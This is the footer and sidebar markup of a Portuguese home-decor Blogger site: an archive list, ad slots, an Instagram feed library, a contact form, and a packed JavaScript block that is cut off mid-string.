<option value='https://www.decorsalteado.com/2024/09/'>setembro (28)</option>
<option value='https://www.decorsalteado.com/2024/08/'>agosto (29)</option>
<option value='https://www.decorsalteado.com/2024/07/'>julho (29)</option>
<option value='https://www.decorsalteado.com/2024/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2024/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2024/04/'>abril (27)</option>
<option value='https://www.decorsalteado.com/2024/03/'>março (28)</option>
<option value='https://www.decorsalteado.com/2024/02/'>fevereiro (25)</option>
<option value='https://www.decorsalteado.com/2024/01/'>janeiro (27)</option>
<option value='https://www.decorsalteado.com/2023/12/'>dezembro (28)</option>
<option value='https://www.decorsalteado.com/2023/11/'>novembro (27)</option>
<option value='https://www.decorsalteado.com/2023/10/'>outubro (30)</option>
<option value='https://www.decorsalteado.com/2023/09/'>setembro (25)</option>
<option value='https://www.decorsalteado.com/2023/08/'>agosto (30)</option>
<option value='https://www.decorsalteado.com/2023/07/'>julho (30)</option>
<option value='https://www.decorsalteado.com/2023/06/'>junho (27)</option>
<option value='https://www.decorsalteado.com/2023/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2023/04/'>abril (25)</option>
<option value='https://www.decorsalteado.com/2023/03/'>março (31)</option>
<option value='https://www.decorsalteado.com/2023/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2023/01/'>janeiro (30)</option>
<option value='https://www.decorsalteado.com/2022/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2022/11/'>novembro (29)</option>
<option value='https://www.decorsalteado.com/2022/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2022/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2022/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2022/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2022/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2022/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2022/04/'>abril (30)</option>
<option value='https://www.decorsalteado.com/2022/03/'>março (31)</option>
<option value='https://www.decorsalteado.com/2022/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2022/01/'>janeiro (31)</option>
<option value='https://www.decorsalteado.com/2021/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2021/11/'>novembro (30)</option>
<option value='https://www.decorsalteado.com/2021/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2021/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2021/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2021/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2021/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2021/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2021/04/'>abril (32)</option>
<option value='https://www.decorsalteado.com/2021/03/'>março (36)</option>
<option value='https://www.decorsalteado.com/2021/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2021/01/'>janeiro (30)</option>
<option value='https://www.decorsalteado.com/2020/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2020/11/'>novembro (30)</option>
<option value='https://www.decorsalteado.com/2020/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2020/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2020/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2020/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2020/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2020/05/'>maio (26)</option>
<option value='https://www.decorsalteado.com/2020/04/'>abril (23)</option>
<option value='https://www.decorsalteado.com/2020/03/'>março (20)</option>
<option value='https://www.decorsalteado.com/2020/02/'>fevereiro (17)</option>
<option value='https://www.decorsalteado.com/2020/01/'>janeiro (19)</option>
<option value='https://www.decorsalteado.com/2019/07/'>julho (4)</option>
<option value='https://www.decorsalteado.com/2019/06/'>junho (20)</option>
<option value='https://www.decorsalteado.com/2019/05/'>maio (19)</option>
<option value='https://www.decorsalteado.com/2019/04/'>abril (18)</option>
<option value='https://www.decorsalteado.com/2019/03/'>março (18)</option>
<option value='https://www.decorsalteado.com/2019/02/'>fevereiro (20)</option>
<option value='https://www.decorsalteado.com/2019/01/'>janeiro (19)</option>
<option value='https://www.decorsalteado.com/2018/12/'>dezembro (13)</option>
<option value='https://www.decorsalteado.com/2018/11/'>novembro (16)</option>
<option value='https://www.decorsalteado.com/2018/10/'>outubro (16)</option>
<option value='https://www.decorsalteado.com/2018/09/'>setembro (13)</option>
<option value='https://www.decorsalteado.com/2018/08/'>agosto (15)</option>
<option value='https://www.decorsalteado.com/2018/07/'>julho (13)</option>
<option value='https://www.decorsalteado.com/2018/06/'>junho (16)</option>
<option value='https://www.decorsalteado.com/2018/05/'>maio (17)</option>
<option value='https://www.decorsalteado.com/2018/04/'>abril (16)</option>
<option value='https://www.decorsalteado.com/2018/03/'>março (17)</option>
<option value='https://www.decorsalteado.com/2018/02/'>fevereiro (14)</option>
<option value='https://www.decorsalteado.com/2018/01/'>janeiro (18)</option>
<option value='https://www.decorsalteado.com/2017/12/'>dezembro (12)</option>
<option value='https://www.decorsalteado.com/2017/11/'>novembro (14)</option>
<option value='https://www.decorsalteado.com/2017/10/'>outubro (16)</option>
<option value='https://www.decorsalteado.com/2017/09/'>setembro (13)</option>
<option value='https://www.decorsalteado.com/2017/08/'>agosto (18)</option>
<option value='https://www.decorsalteado.com/2017/07/'>julho (15)</option>
<option value='https://www.decorsalteado.com/2017/06/'>junho (13)</option>
<option value='https://www.decorsalteado.com/2017/05/'>maio (19)</option>
<option value='https://www.decorsalteado.com/2017/04/'>abril (14)</option>
<option value='https://www.decorsalteado.com/2017/03/'>março (18)</option>
<option value='https://www.decorsalteado.com/2017/02/'>fevereiro (16)</option>
<option value='https://www.decorsalteado.com/2017/01/'>janeiro (20)</option>
<option value='https://www.decorsalteado.com/2016/12/'>dezembro (14)</option>
<option value='https://www.decorsalteado.com/2016/11/'>novembro (17)</option>
<option value='https://www.decorsalteado.com/2016/10/'>outubro (20)</option>
<option value='https://www.decorsalteado.com/2016/09/'>setembro (14)</option>
<option value='https://www.decorsalteado.com/2016/08/'>agosto (15)</option>
<option value='https://www.decorsalteado.com/2016/07/'>julho (9)</option>
<option value='https://www.decorsalteado.com/2016/06/'>junho (21)</option>
<option value='https://www.decorsalteado.com/2016/05/'>maio (21)</option>
<option value='https://www.decorsalteado.com/2016/04/'>abril (21)</option>
<option value='https://www.decorsalteado.com/2016/03/'>março (22)</option>
<option value='https://www.decorsalteado.com/2016/02/'>fevereiro (19)</option>
<option value='https://www.decorsalteado.com/2016/01/'>janeiro (14)</option>
<option value='https://www.decorsalteado.com/2015/12/'>dezembro (14)</option>
<option value='https://www.decorsalteado.com/2015/11/'>novembro (17)</option>
<option value='https://www.decorsalteado.com/2015/10/'>outubro (19)</option>
<option value='https://www.decorsalteado.com/2015/09/'>setembro (18)</option>
<option value='https://www.decorsalteado.com/2015/08/'>agosto (22)</option>
<option value='https://www.decorsalteado.com/2015/07/'>julho (21)</option>
<option value='https://www.decorsalteado.com/2015/06/'>junho (16)</option>
<option value='https://www.decorsalteado.com/2015/05/'>maio (18)</option>
<option value='https://www.decorsalteado.com/2015/04/'>abril (18)</option>
<option value='https://www.decorsalteado.com/2015/03/'>março (20)</option>
<option value='https://www.decorsalteado.com/2015/02/'>fevereiro (18)</option>
<option value='https://www.decorsalteado.com/2015/01/'>janeiro (18)</option>
<option value='https://www.decorsalteado.com/2014/12/'>dezembro (13)</option>
<option value='https://www.decorsalteado.com/2014/11/'>novembro (18)</option>
<option value='https://www.decorsalteado.com/2014/10/'>outubro (19)</option>
<option value='https://www.decorsalteado.com/2014/09/'>setembro (19)</option>
<option value='https://www.decorsalteado.com/2014/08/'>agosto (21)</option>
<option value='https://www.decorsalteado.com/2014/07/'>julho (22)</option>
<option value='https://www.decorsalteado.com/2014/06/'>junho (20)</option>
<option value='https://www.decorsalteado.com/2014/05/'>maio (22)</option>
<option value='https://www.decorsalteado.com/2014/04/'>abril (20)</option>
<option value='https://www.decorsalteado.com/2014/03/'>março (21)</option>
<option value='https://www.decorsalteado.com/2014/02/'>fevereiro (20)</option>
<option value='https://www.decorsalteado.com/2014/01/'>janeiro (23)</option>
<option value='https://www.decorsalteado.com/2013/12/'>dezembro (15)</option>
<option value='https://www.decorsalteado.com/2013/11/'>novembro (21)</option>
<option value='https://www.decorsalteado.com/2013/10/'>outubro (24)</option>
<option value='https://www.decorsalteado.com/2013/09/'>setembro (23)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar2_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1295462654"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='100' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZWIugJDmi-NYMWKwsPI_N-KGgyJZIpzaQ9lXhQ0BMPrc2-M1kSYUlBy75WTYaXKUaFkwPmltVhOUushYls7fj4yslpUL0fDhVQIMS_3FCkUSRnLB6A8Nb08qS3snEIPCNA_v8HyFiFkWMHBQj4JSNNxekC3rRmWjLf2INORexWqB2S4kWht9zB6qZ=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7252812744674404734?po\x3d846445595222947901\x26origin\x3dhttps://www.decorsalteado.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='section' id='footer-instagram'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_footer-instagram_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9996079757"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />

<br />

<style>
a.mennu{
width: 100%;
background-color: #000; /* cor do fundo */
padding-bottom: 5px; 
display: inline-block; 
padding: 5px; /* tamanho da caixinha */
letter-spacing:2px;
text-align: center; 
margin: 0px; /* distância */
color:#fff; /* cor do link */
font-size: 11px; /* tamanho da fonte */
font-family: 'Raleway', sans-serif;
font-weight:normal;
text-transform:uppercase;
}

</style>

<center>

<a class="mennu" href=" https://www.decorsalteado.com/  ">Quem Somos

<a class="mennu" href=" https://www.decorsalteado.com/p/termos-e-condicoes-de-uso-e-politica-de.html ">Termos de Uso</a> 

<a class="mennu" href=" https://www.decorsalteado.com/  ">Imprensa</a>

<a class="mennu" href=" https://www.decorsalteado.com/  ">Anuncie</a>

</a></center>



<span style="color: #000000;">-</span><br />


<div style="text-align: center;">
<span style="color: #666666; font-size:11px;">COMPARTILHE O DECORSALTEADO TAMBÉM EM&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666;font-size:11px">SUAS REDES</span></div>
:

<center> 
<a href="https://www.facebook.com/BlogDecorSalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiow2dzPiYEbNwdWR53dNmAbrmCR8uGAzaxiss4m4nuqcdm24FhklCIYoZ3BQjB5dQp_OJ6RkF5Kz0osCBk9jxtN0VyCAGnpDjW_quvOEbZz4r2a9yZ-GvgO-MbofM_Emt5IUDoHavQwog/s1600/facebook.png" /></a> 

<a href="https://twitter.com/decorsalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3b4du_OYWwsQYhlY_57Txqj_LfZ1cCALWW-IlAnkOhj1bB5h12vkXO6ceEtd-PPlQPlJZzOIY3WYrczTJSsFuCStNdpgRxIVWVp2Uzk_UTpmjrE3ukIvTIC2A6ZWQ4uLz_WR5eXmZQXM/s1600/twitter.png" /></a> 

<a href="https://www.instagram.com/decorsalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjPXmeSYSM3gImucSWXRr_r1K9560n9u1eUPFc4Uy2OVwkPVJvVDlceFcXdM8jUfcL7slj1yB4Es2RiGV5VJXQv_LINzQEk3X3ctlKUxkptmIzHXcfWUP7yeF5h3-7J07G5Yqov5IXi90/s1600/instagram.png" /></a> 

<a href="https://br.pinterest.com/decorsalteado/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHQyfHOEGrw4gx6-dRv3vv9zyYEIzs1MZP0Bn5wPKXYhN4WnUVAS5YY3NQjQ5MOB5bNHYORx6n8M4EPPI9DYAP2a3SQZqpyYIIYgLRYACU9LNKMR4jrz92ZMFhAaY7u1db-9smVWgDZc/s1600/pinterest.png" /></a>

<a href="https://plus.google.com/+DecorSalteadods" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7a3fyIPM0zutdghWtCyz3fpDrCSRG4PJv2-caU333AxoRKTAgxl8cmIhAXtFvyLoSR3VBvH96vqTcrET1NSZhT0UKGUHR6-fgwxnqXhE0RuuaYzYUXCY9UGVpk8Ml_Gnqfb5EjWcJvVQ/s1600/googlemais.png" /></a> 





<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br /></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br />




<center>
<a href="https://decorsalteada.blogspot.com/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuGKnB6z3eA-NMbaq8djfTzdOZDB66l2BGR0q9i7hJcqbVBdOHcPzzDnvp04kRpJeMb9v1LX2nRISs4PCmrkceR2rKS1oZ_VACEyBt9mwhutLXCJJDYcsXasa1Ugp19Zq3Gkwl58_qQRPt/s1600/LOGOTIPO+2019+2.png"/></a>

</center>

<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<div id='rodape-creditos'>
<table border='0' cellpadding='5' cellspacing='0' oncontextmenu='return false' ondragstart='return false' width='100%'>
<tr>
<td style='width:100%; text-align:center; color: #616161; font-family:Open Sans; font-weight:normal; letter-spacing:0px; text-transform:none; font-size: 11px;'>
<a href='  https://decorsalteada.blogspot.com/ '>   Copyright decorsalteado.com - 2019 - All Rights Reserved  </a>
<br/>
<a href='https://decorsalteada.blogspot.com/' target='_blank' title='Decor Salteado'>
<span style='text-align:center; letter-spacing:0px; font-family:Open Sans; font-weight:normal; color: #3B3B3B; text-transform:none; font-size: 11px; '> This website uses cookies to ensure you get the best experience on our website.    </span>
<span style='text-align:center; font-family:Open Sans; letter-spacing:0px; font-weight:normal;  color: #999999;  text-transform:none; font-size: 11px; '>  Learn more </span></a>
</td>
</tr>
</table>
</div>
<!-- Footer Copyright -->
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\